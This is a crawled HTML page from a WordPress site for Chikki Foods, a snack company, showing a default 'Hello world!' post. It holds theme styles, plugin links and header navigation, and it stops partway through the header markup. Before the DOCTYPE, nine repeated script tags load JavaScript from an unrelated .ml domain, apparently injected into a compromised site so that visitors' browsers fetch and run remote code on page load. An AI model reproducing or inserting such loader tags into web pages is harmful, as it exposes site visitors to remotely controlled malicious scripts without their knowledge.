

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chikkifoods.com/hello-world/
body_size: 13233
content:
<script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><script type='text/javascript' src='https://temp.lowerbeforwarden.ml/temp.js?n=nb5'></script><!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hello world! &#8211; Chikki Foods</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Feed" href="https://chikkifoods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Comments Feed" href="https://chikkifoods.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chikki Foods &raquo; Hello world! Comments Feed" href="https://chikkifoods.com/hello-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chikkifoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikkifoods.com%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chikkifoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikkifoods.com%2Fhello-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chikkifoods.com/wp-includes/css/dist/block-library/style.min.css?ver=269ffd6af7a09de7c7318d1fcc3d7ad9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://chikkifoods.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://chikkifoods.com/wp-content/uploads/jupiterx/compiler/jupiterx/f01af7d.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-css' href='https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://chikkifoods.com/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/global.css?ver=1599500911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2057-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/post-2057.css?ver=1599500910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css' href='https://chikkifoods.com/wp-content/uploads/elementor/css/post-96.css?ver=1599504000' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=269ffd6af7a09de7c7318d1fcc3d7ad9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.19.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.9.9" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://chikkifoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chikkifoods.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chikkifoods.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://chikkifoods.com/hello-world/" />
<link rel='shortlink' href='https://chikkifoods.com/?p=1' />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
		<link rel="pingback" href="https://chikkifoods.com/xmlrpc.php">
		<link rel="icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://chikkifoods.com/wp-content/uploads/2019/06/cropped-chikki_icon_512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.jupiterx-wc-steps {
    display: none !important;
} 

.jupiterx-continue-shopping {
    display: none !important;
}

.woocommerce-product-gallery {
display:none;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: left;
}
		</style>
		</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-theme-jupiterx no-js jet-desktop-menu-active elementor-default elementor-kit-2057 jupiterx-post-template-1 jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;96&quot;,&quot;behavior&quot;:&quot;&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96" data-elementor-settings="[]">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-element elementor-element-92b351c elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="92b351c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-882c4cd elementor-column elementor-col-25 elementor-top-column" data-id="882c4cd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6bbfb25 elementor-widget elementor-widget-raven-site-logo" data-id="6bbfb25" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://chikkifoods.com">
													<img src="https://chikkifoods.com/wp-content/uploads/2019/06/white_chikki_logo-200x80.png" alt="Chikki Foods" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-89dac45 elementor-column elementor-col-25 elementor-top-column" data-id="89dac45" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ed78213 raven-breakpoint-tablet raven-nav-menu-align-right raven-tablet-nav-menu-align-center raven-nav-menu-stretch elementor-widget elementor-widget-raven-nav-menu" data-id="ed78213" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-ed78213" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-ed78213" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-b15594a elementor-column elementor-col-25 elementor-top-column" data-id="b15594a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-365d168 elementor-align-right elementor-widget elementor-widget-raven-button" data-id="365d168" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://chikkifoods.com/newwebsite/contact-us/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						Contact us											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-99daf03 elementor-column elementor-col-25 elementor-top-column" data-id="99daf03" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-aca6fb6 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="aca6fb6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-95f7b01" href="https://www.facebook.com/chikki.foods.18" target="_blank">
					<span class="elementor-screen-only">Facebook-f</span>
					<i class="fab fa-facebook-f"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4875cf6" href="https://www.instagram.com/chikki_foods/" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2e5cf8e" href="https://twitter.com/chikkifoods" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fab fa-twitter"></i>				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac0799c" href="https://www.youtube.com/channel/UCyYY_jhxsJtvy4Dcu-JwoJw" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-9e8c620 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="9e8c620" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-b183dc0 elementor-column elementor-col-25 elementor-top-column" data-id="b183dc0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0a5398b elementor-widget elementor-widget-raven-site-logo" data-id="0a5398b" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://chikkifoods.com">
													<img src="https://chikkifoods.com/wp-content/uploads/2019/06/white_chikki_logo-200x80.png" alt="Chikki Foods" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-331efec elementor-column elementor-col-25 elementor-top-column" data-id="331efec" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a472527 elementor-align-right elementor-widget elementor-widget-raven-button" data-id="a472527" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://chikkifoods.com/newwebsite/contact-us/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						Contact us											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-97ff53d elementor-column elementor-col-25 elementor-top-column" data-id="97ff53d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b808d03 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b808d03" data-element_type="widget" data-widget_type="social-icons.default">
